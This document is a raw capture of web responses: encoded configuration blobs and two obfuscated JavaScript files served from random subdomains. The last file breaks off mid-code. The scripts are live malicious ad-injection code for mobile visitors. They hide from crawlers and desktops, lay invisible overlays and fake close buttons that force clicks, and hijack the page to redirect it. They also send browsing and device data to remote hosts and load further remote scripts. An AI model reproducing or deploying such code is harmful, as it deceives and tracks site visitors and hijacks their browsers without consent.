

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110kc.urkmhgs.com:8008/d/5230?t=0.007142909136012454
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}0S(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0S(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDhOXOX7m(O^g@0{1\\\/10}0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110dc.vmwyevo.com:8007/d/6258?t=0.5950696537223676
body_size: 1145
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5JmFpq4KnKmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0Q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14063
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}}0S(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/0}}0S(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://199b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 